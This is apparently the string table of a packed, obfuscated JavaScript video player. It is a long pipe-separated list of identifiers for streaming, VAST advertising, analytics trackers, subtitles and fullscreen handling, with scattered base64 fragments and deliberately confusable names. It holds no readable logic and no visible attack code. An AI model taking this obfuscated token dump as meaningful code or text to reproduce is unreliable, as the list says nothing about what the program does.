2value|f2action|live|vast_loaders|random|exist2|parentNode|clientX|m_to||mouseHere|menuproc|visibility|shuffle|dechar|bgcolor|animation|string|onOut|airplay|pjsdiv|fill|vastloader|important|m_type|SetQuality|ftitle|evntclk|box|effects|plx|order|_value|bga|max|_|isVisible|UpdatePlaylist|dash_created|setAttribute|onError|cancelBubble|is_dash|||onOver||||||||captions|1px|show2|out|charAt|UpdateText|download|focus|vast_|minutes|activeiconsize|cut|parse|backgroundColor|status|intro|removeEventListener|File|slice|radius|toString|over|safari|cursor|Date|UpdatePlay|name|pljssglobal|overflow|audiotrack|pointerEvents|cuid|bgpaddingleft|bgpaddingright|StopWaiting|state|Unmute|val|tips|aover|obj2|motions|line3|apiProcessor|vast_and|FindBut|PluginHotIcon|setItem|pass|remove|midroll|bg2|||||||||||current_audiotrack|rounding|bordercolor|setInterval|String|seconds|solid|SettingsTimers|YT|f2i|default|preroll|subtitle_on|_url|playedstore|1999|playing|clr|hlsconfig|getAttribute|channels|Settings|control2|margintop|realfullscreen|ShowPoster|files_audiotrack|Events|HLS|version|redirect|floor|off|align|center|is_sleep|Fullscreen|bgaover|ease|paused|fvalue|alpha_div|leftBg|points|parentIframe|iphone|globalfs|hours|span|Value|buffered|tipcrn|||||||||||next|timer|layer|open|ll1I|sub_off|_show|space|ioff|stretch_width|loading|area|preventDefault|icn|ResizeText|concat|lines|line0|Tip|pnt|gif|getElementById|files_quality_ag|hlsquality|current_url|vast_or|is_ws|onWaiting|Waiting|min|pipwebkit|onEnded|Advertising|isVastBgLoad|Normalscreen|init|ispipkit|hideleavetimeout|hidden_volume_over|SetSpeed|clientY|href2|getTime|scroll|waiting|location|HlsLevelsLength|UpdateObject|bgcolorover|ended|current_speed|unmute||reload|bgpaddingbottom||Array||control_||||End|info|toolbarHidden|Init|txt|ctx|SetSubtitle|bgpaddingtop|Sub|tag|metadata|mouseup|native|fltrs|loaded|onPlay|actionstt|clicktime|Arrows|href|all|lIll|vimeo|flag|always|track|destroy|Poster|Status|reloadTimer|gaTracker|vast_poster|audiotracks|butplstart|m3u|com|Title|_keyStr|f2id|enc2|_cstm|_css2|charCodeAt|Stop|iconscolor|Background|alert|stopPropagation|Retimer|container_h|replay|container_w|vertical|evntout|stage_x|stage_y|evntovr|message|motion_id|scrollLeft|noads|android|onMouseUp||HideControl||cutted|_cul|onDuration|media_error|upld|_hide|loop|VAST|but_x|body|switch|Switcher|lastwheel|onClick|scrollbgcolor||image|pause_before_vast|white|hls_created|normal_w|rotation|touchmove|sub_options|CustomSwitch|timestore|Clickable|fd0|CheckColor|channel|SettingsVisible|sub_bottom|VastRemoveAndPlay|pjs_i|currentFile|curtain|delta|sec|enc3|pjs|send|rldcnt|CalculateClick|ldr|thumb|title2|_speed|control_title|line3value|||parent|line1|touches|onload|qualities|CreateItem|fbg|normal_h|ShowOrHideProcessor|nativecontrols|search||then||quiz|browser|xbg|||StyleItem|hlsaudio|SubtitleChanged|Playlist|_rb||onMeta|but_space|but2|gao|cubic|clicks||onTimeupdate|source|fullscreen_process|DashLevelsLength|label|sub_shift|Remove2|PlaylistNext|plhistory|hex|00|fplace|salt|default_audio|vsts|forbidden_quality|inline|300|levels|items|forcehide|responseText|onPause|toolbar_hide|line_width|screenclick|ScrollTo|pljsplayfrom_||||hidejustfull|is_visible|CreateHLS|vast_longtimeout|but_y|customtext|10px|||speed1|Scale||toolbar_margintop|files_|hidden_volume_over_process|PipWebkit|marginbottom|marginproc|l1lI|mediapip||onVolume|err|SettingsClose|UpdateTime||3px|pauseroll|iconsover|||MediaReady|loading_error|SetAudioTrack|iconangle|toend|design|file3_separator|floatwidth|buffer|_start|Home|ActionPlaylist|console|reloadto|ellipse|err404v|controlover|PlaylistPrev|prev|PlaylistNextExist|Played|PlaylistVisible|hiddenwidth|tagframe|customline|line2|onMove|scrollTop|shuffle_|handleicon|Toggle|timeline|hidedown|pjs_id|stout|PlayerState|orientation|nowrap|ll1l|fullscreen_start||decode|wheelstep|fontSize|NewFile|pltxt|iframe||Start||getElementsByTagName|shadow|screen|rightside|XHR|_status||_step|open_settings|flip|transparent|mediatags|texts|600|maxBufferLength|hls_config|fff|link|FindPlStart|hdicon|readyState|tipalways|abc|spd|update|pointed|repeat|VastRecover|create|frameresize|add|vast_impressions|compilation|ControlClick|expand|topBg|handle_width|handlewidth|relative|line_speed|checkFont|default_style|plfolder|minify|_ease|not|Reload|bgpadding|normal|_lastime|titlestore|Curtain||current|20px|findLeft|ObjectFit|ratio|linecap|ScreenClick||showovercontrol||textTracks|settingsovertimer|control_line|overopentimeout|setSpeed|sub_sizeproc|sttx||spacing|rightbs|stretch_with_volume|offsetLeft|RemoveCurtain|autohide|sub_color|PlaylistG|sub_color2|starttimeout|showoverto|brandurl|HideInterval|kbps|overlay|butNames|groupId|load|fontsize|pic|_preloaded|Error|hidevideo|opn|AfterVast|videoHeight|nomute|hideonpause|ToolbarDown|nativefullios|autoplaylist|PlaylistPrevExist||hls_force|currentTime|custom_speed|Airplay|justshow|saturate|polygon||tippointer|touchend||touchstart|StageMove|passive|VastAddPreload|sub_or|VastNext|Il1l|Close|hexToRgb|StageMouseUp|bgg|subupld||coh|subtitle_start||onclick|removeAttribute|url_shift|sub2|deltaY|result|CustomText|hlsDashSub|sizing|removed|volumewheelin|_activeIcon|sub_bga|Rot|l3v_show|mode|1em|file_separator|UpdateSpeed|StyleArrow|sub_bgcolor|PluginSub|htto|pageX|sub_weight|pljssglobalid|airplayed|currentLevel|tipbga|scaleover|hlschangequality|mpi|tipbg|tipbgcolor|clicked|bottomside|sub_shadow|FltrVal|128|ni2|FileTo|family||headfontsize|_wait|floatheight|autoQuality|subload|MainResize|scrollleft|5px|400|rect|heartbeatInterval||ipad|240p|480p|360p|file2_separator|_play_i|HidePoster|posterhide|poster_scale|iconreplay|TipText|playlist_source|Off|BufferStop|HandleWidth|_control_|svg0|uijs|Subtitle|Thumbs|toggle|8px|vast_longtomsg|autoLevelCapping|Ready|onplay|srt|downin|SetSetting|_seekaftervast|dclckto|offsettimer|chrome|hidewithoutmoving|pljsplayed_|Ly9vmVl|base64|ToolbarShow|pip_quality|shr|TagPlay||SettingsN|TimeSub|nativefull|playById|ssfontsize|PlaylistControls|ctx2|onmousemove|gain|canvas2||stretchonfullscreen|paddingtop|sxs||volumescroll|AirplayChanged|HistoryPlaylist|QualityChangedNoHand|toolbarInterval|onmouseout|limitmaxwidth||days|xtitle|nbsp|Cut|custom_aspect|thumb_width|scrollarrows|alpha|SubtitleSettingsMenu|navigator|hls_stuck_time|recover|sub_settings_on|win|details|ScrollOverOut|weight|hlsautoquality|bitrate|playerid|findTop|onmouseover|ShowForce|HideForce|sourceBuffer|prm|float|letterspacing|small|jpg|unshift|compilations|SubtitleLoad|RenameQualities|cftlr|yamtrid|_prevIcon|_max_order|NativeControls|ResizeSettings|event_y|created|999|speeds|ShowTip|tippadding|shift|clickmargin|clickarea|||||galabels||parentcontainer|pljsmute|memory|letter||domain|event_x|contentWindow|RenewPoints||3000|gatracked|f2bg|pjs_parent|pl_first_id|resizePlaylist||timeFormat|hand|dontplay|m3ut|onSeeked|left0|playersize|onSeeking|hidden_volume|rotation2|seeking_time|StyleLine|hidetimeout|heartbeat|ymax|hmaxk|seeking|now|hideoutmute|Mouse|handlehide|mediaSource|vastfrombg|rld|UpdateVars0|quartile|mini|isvg|navigationUI|iclr|_t|gifed|gaTrackPlay|yaCounter|vastonmobile|ssa|ssflyp|_readyonplay|timeld|VastLoader|changeheight|actplay|icon2|poster_a|MidrollOverlay|rightclick|done|showinterval|Load|scrollarrowsize|hideuntilto|ResizePlaylist|marginprocleft|wheelinterval||showtitleplaylist|resizeonplay|response|mouseUp|TitleTemplate|picture|fatal|scripts|Download|handleiconspress|suboptns|dvrtime|mouseHere2|mouseover|code|_lastactbut|scrollarrowcolor|tagName|limitwidth|bgcontainer|floatlimitwidth|openplaylistbefore|openplaylistroot|angle|stuck|DoubleClick|seeksides|mouseout|playbgcolor|NativeExitFs|playlistrewind|SubtitleError|ToolbarHidden|write|container_h_procent|nops|midrolls|HideTip|num|sleeptimer|PipSize|VastBgLoad|unmuteplease|playlistloop|click0timeout|playlist_title|SettingChanged|doubleclick|moz|scrollwidth|VastVisible|PlaylistHere|isPlaying|CreateDASH|PlaylistShow|lang|PlaylistExist|PlaylistRewind|audiosrc|postroll|exception|openById|MenuProc|frames|fspr|HidePoster2|BeforeVast|bigint|ima|but_h|eventstracker|hex2rgb|StageLeave|opera|Password|rc_label|started|shareme|randomstr|isTypeSupported|VolumeWheelX|vast_type|fid|poster_aover|thumbs_on|rmbgcolor|rightout|leftandrightpadding|mtp|nativecontrolsmobile|wait_to|join|100000|match|iniframe|documentElement|KeyPlusUp|KeyPlusDown|vol|acted|videoWidth|marginbg|onDown|quality_received|iconscolorover|MainUpdateSize|button|subdrag||_steps|sub_size||_ended||prefile|_stopped|Recover|pjs_|colorbg|fileTimeout|_fullscreen_end|lastTouch|14px|found|||playroll|urls_and|PlaylistError|lngth|stretch_width_last|timeshort|customdesignsvg|skip|close|click_t|vars|onStep|and|thumbnails|embed|sub_size_fullscreen|sepia|mutestore|screencolor|serif|sub_all|subsor|Touch|sans|find|va2l|ff0000|pljs|YoutubeID|https|youtu|HideProof|||||errorMessage|IconsColor|FileType|container_id|RemoveMedia|polyline|iconsreplay||hideAllIcons||Update|SwitchText|files_channel|sub_reset|copyObject|RenewSubtitle|bgo|SubtitleLoad2|bgh|brd|sub_upload|Ended|||CustomToogle|normalscale|720p|HlsUpdateAudio|while|loadLevel|timeline_h|imgldd|tippaddingtop|touch|getHLS|wait|getDASH|script|plurls|mouseMove|resizeonwidth|edge|1080p|fcdef|clr_options|UpdateVars|160p|autonextopenfolder|pauserollonplay|rotate|playVideo|youtube_id|linkurl2|datetime|toLowerCase|adsfirst|333333|hls_subs|title_template|StringVar|YoutubeReady|_hlssubtracks|handleaover|Show|full|autoprevopenfolder|handlescale|ShowLayer|seeked|FrameResizer|onClickSubtitle|observer|noclick|Player|audioTrack||newfile|ClearClick|dashquality|omt|YouTubeIframeAPIReady||pageY|998|CreateTip|svg3|current_plurl|fit|playsinline|covervideo|restart_audio|video|ChangePip|rename|playbgcolored|apiprm|bg_hide|change2playlist|Text|borderbottom|lang_|ssfontcolor|onPipEnter|show_playlist|plopenid|SubtitleOff|noprevicon|CheckPip|screenmarginbottom|checkBase64|contentDocument|butseekto|show_settings|_move_rights|_rights|VolumeWheel|postMessage|msRequestFullscreen|wheel|other|setQuality|order0|scrollarrowbgcolor|nextLevel|scrollarrowbg|exitfullscreen|audioTracks|pljssubtitle|remember_sub|lastIndexOf|but_w|piped|playerjs_|played||cpm|isAuto|sub_store|iOSTrackLoaded||SubtitleLoadAll|removeTracks||SubUpload|fullblack|onPipLeave||landscape|ahd|hdbrdclr|volumewheelfull|tagSrc|PlayerSize|maintitle|540p|splice|onYoutubeReady|ie9|SetCurrentQuality|startwait_t|contain|2160p|150|1440p|second|Metadata|reloadtimeout|minute|hour|start2|ErrorMsg|_tags|Seeked|checknative|moveOr2end|ErrorReload|onYtPlayerReady|urlcnfg|_recover|Alpha|MediaYoutube|cntrls|toolbarhidden|Prefile|Preload|CreatePoster|current_file|SubtitleParse|_timeout|_stop|posterhidepause|iosfull|getAudioTrack|getQuality|FullscreenUI|Playing|sub_upload0|timerTime|timerInterval|StartTimeout|subpausehide|VastAndLimit|||RemoveForNextAd|IndexPlaylist||posteronpause|||NativeEnterFs|VastPreloadLoad|vast_preload|ytautoquality||sub_bgpadding|pjs_parent_i|pstr_to|decoration|playedstored|requestFullScreen|VastPreloaded|vastclick|requestFullscreen|currentposter|vast_midroll_limit|worked|midrollo|outro|NormalscreenUI|IndexPlaylistProcessor|play75|onerror|mdswp|fts|PlaylistLoad|pauseVideo|m3ui|_blank|play25|play50|vts|Heartbeat|sub_font|||introstart|plcontinue|Style|reloadlog|_set_quality|fjs|End2|NewAspect|scrpt|PluginMovable|span05|prototype|floatmarginright|MseIsSupported|fontnames|HlsAudioTracks|sleep2|lock|HlsAudioTrack|logout|LoadedData|heightInterval|webkitRequestFullScreen|livewakeup|is_hls2|network||HlsSleep0|bgl|WaitSize|pipto|paddingright|paddingleft|isNaN|hls_started|AudioContext|dash_subs|overlays|TheEnd|vastcontainer|audioctx|together|sstext|gained|drawImage|Destroy|pp2|CreateWS|destroyed|ws_created|mutedautoplay|Action2|historybga|historytitlea|autoplaymute|historybgcolor|3600|VastVideo|vtt|isFullscreen|||pepper|SetSubtitle2|playerjscom|cnt|Shuffle|CheckDash|onDash|Menuproc|mozRequestFullScreen|playsinlineonmobile|stringify||tagsurl|RadioTags|last|chr|landfullmobile|VastGo|activeicon||encoded|fromCharCode|dontload|insertBefore|hlserror|settimer|SubtitleTimerMenu||HlsLevel|clientWidth|||sleep_timeout|HlsSleep|xvalue|Captions|_css|VisibleItems|vast_starts|255|maxMaxBufferLength|deltaX|tem|removebykey|vastgo|firefox|ass|nativeControls|onTagError|6px|static|fonts|ControlOut|viewBox|linkurl0|handleiconpress|leftright|arrinterval|Script|HidePositionControl|||||Loading|quick|tippaddingbottom|str2obj|tippaddingleft|tipcolor|tipfont|tipbgrounding|tipletterspacing|tipfontsize|killMotion|hidetime|ioscss||toFixed|clickscaley|StorageSupport|mousemove|clck|onClick2||Rotate|resizetxt||borderRadius|updown||TipVol||pjslng|settingsNumberVisible|filter|iconopacity|youtubeposter|marginbgcolor|Controls|querySelectorAll|onUp|onup_to|fontFamily|pljsuserid|userid|tmpr|animate|dont|QualityChanged|control_start|resizeme|active|doctype|EndMove|downi|SpeedChanged|hideonplay|ShowHandle|spn|handlehideinit|resizeonmouse||||||SubOpt|qualitystore|FSL|handlemove|AudioTrackChangedNoHand||ScreenClick2|_time_load|updatePlaylist|SettingsParser|smbls||toolbarisdown|autonext|TipHide|playlistovertimer|over_final|0px|||gaurl|btm|thumb_border||pljstrack||input|Places|notofh|StageMove2|restart|appearance|removedNodes|Loaded|user|thumb_height|_i|ActionOptions|ceil|handlecolor|seekiconbut|coloroverplay|minw|_currentIcon|timeline_w|sub_bottommob|marginbgpadding|toggleControl|JsEvent|effect|resizetext|TitlePl|l1ll|ShowShare|ll11|pljsquality||geo||||||||||pljsvolume|VisibleCheck|thumbs|content||sub_designstore|UpdateStart||onMobOver|path|postmessages|div2|normalscreen|onMobMove||playiconbut|StopMedia|back|removeItem|Alert|addtitleplaylist|pushCSS|ReplayIcon|fixed|addtitleplaylistbr|brand|substore|valuefromlang|hostname|volumestore|butByS|moving|desktop|presmbl|png|bgcolorlink2|bgborder|firstly|ToolbarHide|handlea|postsmbl|innerText|imageLoaded|hideuntilstarted|valuepadding|valuemargin|zoomed|StyleSubtitle|lineHeight|LineScale|pjsframed|120|ClickArea||DVR|referrer|UpdateVolume|resizeFromText|resizeSettings|last_text_w|deg|marquee|CustomTextButs|hidecontrols|stopkeys|ControlCoordinate|handleiconover|rmcolor|RightMenu||bgbordercolor|re_y|Marquee|ontouchmove|tmp2|setaction|reRightMenu|playId|allow|endfull|bgw|_html|ReloadTimeout|keyframes||recovery|speedstore|allowfullscreen|pjsfrrs|alert404v|clickmargintop|alert404video|PluginErrorVideo|styleSheet|onPlayTag|playerjs|posterhidestart|315|file2|PluginPip|noindex|_w|roundout|pljsspeed|tagsinterval|getPlayerState|allowtransparency|_a|playByYoutubeId|toLocaleTimeString|ParseUrl|gradientcolorload|redirectonplay|poster_float|crt|||onYtPlayerStateChange|Timer|Playerjs|linespeed1|colorload|pjslog|PluginOldGA|customdesign|FFFFFF|rand|gradientcolor|linespeed2|rel|linespeed3|fullonplaymobile|gradientcolorbg|fullonplay|pjsframe|wrapper|imageExists|Color||SvgColor|CreateMedia||callback|YouTube|rc_labelurl||ControlLine|PlayingChecker|ontop|vast_adid|SettingsSpeed|sesstime|Youtube|maxresdefault|SettingsExist|valuesize|PluginPoints|onQualityChanged|redirectonclick|Qualities|006|yterrors|highlight|valuebgcolor|customyterror|224|360|1200|900|handlemargin|1800|eventCategory|640|Scripted|seeked_time||||||alert404text|valuebg|notv|ga4|cover|nativeSubtitle|NativeSubtitle|dashaudio|PLAYING|removeNativeSubtitle|rename_audio|eventLabel||RenameTracks|OrientationChange|valuerounding|full_minutes|full_hours|eventAction|ENDED|upload|SubtitleBottom|alertsfontsize|ffect|ffdd1f|writePl||||helvetica|portrait|997|isVpaid|ControlsBg|ovr|arial|PjsFr|FullscreenChange|openpl|sub_bgo|prted|sub_lineheight|prtObj|848|current_vast_url|midrollimprsd|029|vast_longtimemsg|andlimit|101|102|095|KeyUp|preloaded|last_ors|tippaddingright|linetippointer||||||today|VastLongTimeout|CustomFonts|playedquartile|Continue|evenodd|vast_prestarttimeout|subshift|Rectangle|rule|rest|advertising|webkitCancelFullScreen||mozCancelFullScreen|cancelFullscreen|exitFullscreen|msExitFullscreen|frmvst|Review|leavetimeout2|I1lI|cancelFullScreen|iosExitFullscreen|fs_error|PostFullscreen|Media|PjsFrMsg|700||method|rc_|StageOver|postmessage|unset|mousedown|timelimited|timelimit|timebreak|ct2|intros|PluginIntro|FileReader|sub_off0|finishrewind|TheEnd2|sub_bg|PluginReplace|PluginGeo|lI1l|optStr|IFRAME|parentIframe_style|notframe|Stopped|Quartile|sub_big_fullscreen|||ShuffleEnd|yOffset|xOffset|270|finish|stretch|current_thumb|CancelBubble|livets|_ue|msie|place|dblclick|comment|alertsbga|MutationObserver|PlacePoints|obsrvr|FindFileInPlaylist|getDuration|templated|seekTo|GET|yamtr|linker|MSIE|nameofyoutubequality|XMLHttpRequest|alerts||clickmarginbottom|scrolling|parentElement||template|Swiping|swiping|incorrect|reloadlive|_ud|denied|access|handleiconsover|alertspaddingh|thumb_bottom|textarea|_duration_load|shwvstfnsh|sub_off_title|UpdateLoad|KeyDown|_duration_play|_time_play|UpdatePlaySeek|PluginCut|CreateThumb|thumb_bordercolor|logo|thumb_shadow|thumb_borderwidth|default_subtitle|072|thumb_radius|adscounter|handleinit|timestorejustbut|linetipmarginbottom|toptip|posterhidetime|alertsbgcolor|alertscolor|HidePoster3|alertspaddingv||stopotherplayers|StopOtherPlayer|nomidroll|landscapefull|666666|cul|passontime|limit|007|trackstore|pljs_yt_|003|alert404|with_min|nativefulldroid|Volumescrolled|UpdateTimer|Exist|nativenotipad|HideElement|Ease|autoLevelEnabled|lsfullplay|copied|gainedsource|PlaylistPlayId|PlaylistBack|skipads|historycolor|Gain|volumegain|PlaylistMove|ScrollLeft|PlaylistOpenId|connect|str|cstm|HideAnimate|webkitSetPresentationMode|ShowAnimate|ArrowsInterval|ShowControl|setDashQuality|url2|url3|setDashAudioTrack|_subfile|High|setting|elastic|leavetimeout|playonhover|ScrollRight|hideonvolume|pljsfirst|ScrollDown|ScrollUp|um1|nextAutoLevel|RightCSS|analytics|nameofhlsquality|renameQualities|hlscaptions|audioGroupIds|action2|opposite|scalesmall|hlslowquality|bordersize|HlsQualityLevels|liketext|HdIcon|MediaSource|icon3|inversetime|mimeCodec|sourceBufferValidAPI|createTextNode|VastBreak|4px|rmsize|SetChannel|nums|ControlOver|Wheel|DownIn|Papi41|historytitlestrike|click_t2|UpdateSettings|220|offsetwrite|floatwidthsmall|smallfontsize|Control|renameTracks|keyCode|which|plusminus|startLoad|floatheightsmall|scrollarrowbgovercolor|setTracks|PlayerjsAsync|gtag|titlepl|showShare|ga_event|globalfontname|getBoundingClientRect|Yandex|sort|linktarget|leavepictureinpicture|nativenotios|loadedmetadata|seeksidesec|RightOut|yaHit|volumechange|screen_lw|enterpictureinpicture|customText|durationchange|ControlsBgClick|yamtr_event|muteiconbut|timeout|ControlX|marginproctop|XY|onClickTimer2|sttr|seekwindow|onClickSubtitle2|marginprocbottom|linkpause|ssflyw|PluginShare|headbordercolor|brda|1001|System|screenshot|18px|hidestartbutios|timeupdate|RightOver|nativenotiphone|hideuntilmeta|scrollarrowgradient|_xIcon|40px|setupx|adsinvitation|onMouseDown|setHlsAudioTrack|hideonfullscreen|pressed|PlayerjsEvents|changedTouches|unfixing|scrollX|setHlsQuality|direction|scrollarrowbgover|pjsfrm|margin_bottom|ads|hidevar2|hidevar|scroll_height|alwaysjustpause|ParentFS|offset|alwaysnotfullscreen|ltr|hidewithoutplaylist|reachGoal|ffeeab|hideoverwidth|hideoverwidthlimit|bordercolored|addTrack|Interval|_reset|_nextIcon|subtitles|hideonwidth|showing|hideonwidthlimit|QszKEyad|SourceBuffer|castdevice|playlist_id||action_settings|unhidden|casterror|Playback|mpd|framei|showById|device|anonymous|Width|Visibility|Za|audio|MediaVideo|sub_sizemobfull|show1value|scrollHeight|hidesec|DisplayControl|PluginDash|m3u8|hlsvastwait|hlsaudio_off|hlsquality_off|read|hlsdebug|scroll_down|hlsmto|scroll_left|onLoadedData|dashjs|height_div|preloadhls|isSupported|playerheight|heartbeatinterval|width_div|tipvar|preloaddash|zoom|tipmargin|control_duration|noClickTimeout|movable|PipSwitch|Timeout|FileTimeout|reYT|resume|vast_posterurl|10000|brightness|PipToggle|fileto|dasherror|contrast|FindIdPl|VastInfo|rc_anyway|hidewithposter|Buffer|translate|7px|rc_version|adblock|abs|Number|iframe_api|tap|youtubecontrols|ytcl|mediadrag|RenewFromTitle|HideLayer|with_hours|minus4back|sub_sizemob|current_time|preposter|displayvolume|lsfullstart|hexToRGBA|prevorius_default_h|menufltr|prevorius_default_w|Actions|playlistfolder|Hide|livewakeuptime|topside|15px|openplaylistafter|HlsLiveWaiting|vast_nofirst|onLoadStart|2001|loadSource|hlsTextTracks|supported|hlsfto|clickscalex|SubtitleSettings|nohead|openplaylistpause|debug|FlussonicMsePlayer|width100|reverse|unblock|valuealign|picheight|nopause|unpause|right_y|rotateplaying|updateCuid|changeAspect|setVolume|fontsizesmall|bold|right_x|_icon|ontouchstart|controlCSS|updateTitle|InvertPlaylist|isHidden|wrong|bRGZHEiR|Hideuntilto|geobj|ShowTimeout|iconmargintop|iconmarginbottom|getContext|dvr|RightClick|hidecontrol|PluginThumbs|onMobOut|TimeStore|iconmarginleft|iconmarginright|hlscookies|0val|bgcolorlink0|40000|Click|hideafterclick|selectOpen|sugar|customBuffer|RightMove|frag|hls_stuck_duration|iconmargin|bgstretch|mobileover|isyoutube|mobiletv|Bglines|5000|youtubeready|1val|ErrorTypes|981|185|996|267|344|moved|001|pjsga|isflash|416|914|019|984|041|096|547|483|992|036|988||thumbs_img|iemobile|All|once|[base64]|[base64]|[base64]|[base64]|Sleep|[base64]|[base64]|Yes|[base64]|[base64]|Skip|toUpperCase|[base64]|883|[base64]|blackberry|matches|[base64]|fine|iosv|[base64]|__storage_test__|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|map|RegExp|roll|Bottom|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|Quad|Ultra|Super|1296p|6frx0amzi52m|Full|the|advertiser|Enter|Exit|LIVE|Audio|website|Medium|Small|[base64]|fullwheel|Shadow|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|Font|default_h|default_w|clipboard|Tiny|Copied|Previous|Reset|matchMedia|WebkitAppearance|907|956|702|613|403|513|055|084|081|06|088|093|092|146|994||818|874|785|747|659|705|897|918|979|985|971|962|935|046|033|tvOS|webOS|MacIntel|platform|Windows|ipod|armv|BRAVIA|[base64]|Philips|Tizen|[base64]|Roku|Safari|Firefox|userAgent|trident|appName|014|023|partners|[base64]|Trident|Edge|Opera|appVersion|maxTouchPoints|606|getCurrentTime|vast_volumebgcolor|webkitIsFullScreen|vast_progresscolor|mozFullScreen|msFullscreenElement|vast_linktxtonmobile|vast_volumecolor|vast_progressbgcolor|vast_xcolor|vast_skipcolor|vast_skipbgcolor|webkitFullscreenElement|vast_titlebgcolor|vast_xbgcolor|vast_titlecolor|offsetTop|shuffle8|hidesmoothly|contains|vast_preroll_vmap|dropnohide|always2|vast_postroll_vmap|vast_pauseroll_vmap|fullscreenElement|vast_openclick|vast_unmutebutonce|vast_unmutehover|PluginDroplist|vast_default_volume|vast_unmutebutcolor|vast_unmutebutbgcolor|ytcl1|vast_linktxtcolor|onReady|onStateChange|onPlaybackQualityChange|modestbranding|showinfo|playsinlineonmobileiphone|iv_load_policy|ytReady|vast_postroll_counter|vast_pauseroll_counter|ytEnded|vast_postroll_limit|ytlog|vast_postrolltbimp|vast_postrolltimebreak|disablekb|html5|videoId|playerVars|vast_introtbimp|vast_linktxtbgcolor|API|onYouTubeIframeAPIReady|youtube_iframe_api|enablejsapi|vast_introtimebreak|vast_playroll_counter|vast_playroll_limit|playerapiid|vast_midroll_counter|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_vmap|vpaid_timeout|f2parent|pjslng_sub_sizeproc|hlsqhsort|redirectplaylist|125|250|175|clr_|onMouseOver|scrollWidth|accept|onchange|pjslng_|home|onMouseOut|72ccf8|62de50|073DA0|D90000|FEF370|borderBottom|borderRight|644082|409829|4bd9ac|b3fee8|feba54|faed54|e8bbff|ffc7d1|d9bb8c|aaaaaa|scroll_up|scroll_right|paddingbottom|introskiptime|midrollpoint|introclickable|marginRight|introtitle|introclosetime|partnermidrollor|partnerpostrollor|vast_resound|vpaid_timeout2|vpaid_slotinframe|eventstrackervast|partnerpauserollor|partnerprerollor|5em|actn|sleep2options|hidearrow|speed4live|sleepoptions|offsetoptions|pressed_|current_|current_channel|through|default_channel|introtxt|minivis|fimg|sub_settings|f2img|vast_pauserolltbimp|vast_pauserolltimebreak|[base64]|1006|sub_split2words|[base64]|[base64]|customimage|fc0a767a6925fcaa6ddc2d0c33ec60ba|PluginSubword|1005|pointa|sub_fonted|pointw|clone|unescape|slidespeed|readAsText|444444|titlecolor|222222|170|settings1|Dialogue|WEBVTT|settings1action|888888|historybgaover|posterheight|posters|posterwidth|177|999999|postertitleonhover|ffce00|pointcolor|current_sleep|files_sleep|files_scale|clr_contrast|clr_brightness|clr_sepia|clr_saturate|google|logos|372|296|275|reloaderTimer|432|857|vast_impressions_all|vast_remove|tippmargin|black|sub_drag|tipa|stripsw|stripsspace|2px|lang_ru|unmute_video|_timer|line_play|action_back|Verdana|skip_after_|normalonclick|settings2action|constrols|560|embedwidth||embedsize|embedheight|160|getPlaybackQuality|vast_timeout|shareiconmargin|setSize|large|hd720|shareiconscale|shareiconscaleover|tiny|medium|vast_pauseonclick|vast_closeonclick|BUFFERING|vast_prerolltimebreak|vast_preroll_andlimit|PAUSED|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|CUED|vast_preroll_limit|vast_volume|getAvailableQualityLevels|vast_title|customyterrors|ytError|unavailable|hd1080|setPlaybackRate|timestoredontuse|settings5action|timestore0plroot|poster_floatmargin|poster_floatposition|poster_floatheight|poster_floatwidth|timestorenolive|sub_all_title|settings3|subtitle_errdel|settings3action|settings4|settings5|settings4action|poster_floatbgcolor|loadVideoById|vast_click|vast_skip|errortimeout|vast_impression|ga_proc|sharetop|sharetitle|nameofdashquality|unMute|dashdebug|16x9|dashcookies|getVideoLoadedFraction|dashlowquality|setPlaybackQuality|957|PjsFramed|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|disabled|destination|webkitAudioContext|createMediaElementSource|createGain|available|webkitShowPlaybackTargetPicker|requestPictureInPicture|exitPictureInPicture|setAudio|pictureInPictureElement|webkitPresentationMode|webkitSupportsPresentationMode|pictureInPictureEnabled|disablePictureInPicture|hlsforce|autoplay_denied|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|wake|ontime|Video|Destroyed|onpause|hlsaddbitrate|firstLevel|interrupted|automute|playError2|playError|playtry|AudioTrack|Infinity|2000px||setWsQuality|setWsAudioTrack|combined|PluginSettings2|customTextPl|resize2|ssdown|bezier|isOn|seektome|ssfly|hideonleaveandplay|hidelap|hideonvar|hideuntiltext|hidewovar|hide0timestore|hideafterstart|hideall|hideondesktop|hideonmobile|02|customwidth|subtrack|playbackRate|childNodes|HlsSubTrack|fillvideo|change2playlist_bottom|level||getDash|kind|dashInterval|noset|to_right|marginprocright|nativemobile|showvolmobile|reset|customspeeds|ndash|aborted|loadeddata|tagcors|crossorigin|crossOrigin|disableRemotePlayback|mp4a|42E01E|mp4|codecs|avc1|ynxnopip|nativenodownload|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete||controlsList|nodownload|taginframe|urlmse|error_time|dailymotion|playback|Image|hqdefault|New|Audiotrack|rldnornd|PluginFloatPoster|MediaVimeo|MediaPjs|createposter|scaledrag|dragging|0001|nomedia|MediaDaily|RemoveAll||Created|flussonic|PlugMediaChannels|hlssubtracks|PluginHlsSubtitles|subtitleDisplay|ERROR||300000|AUDIO_TRACKS_UPDATED|relurl|FRAG_PARSING_METADATA|fragdata|NETWORK_ERROR|MEDIA_ERROR|sleep|watching|loadstart|PluginWS|regress|recoverMediaError|hls_error|Level|fragment|FRAG_CHANGED|hlscltps|capLevelToPlayerSize|xhrSetup|enableWorker|fragLoadingTimeOut|DASH|autoStartLoad|manifestLoadingTimeOut|withCredentials|attachMedia|LEVEL_SWITCHED|LEVEL_LOADED|Live|LEVEL_SWITCH|MANIFEST_PARSED|MEDIA_ATTACHED|attached|MANIFEST_LOADED|hideuntilstartedios|hideuntilended|top_|width_|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|left_|position_|keyup|200000|shape|kbq|RWAlnQyyazA4aoAB4FsBSA|mouseleave|emptyremove|mouseenter|pljscom|orientationchange|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJ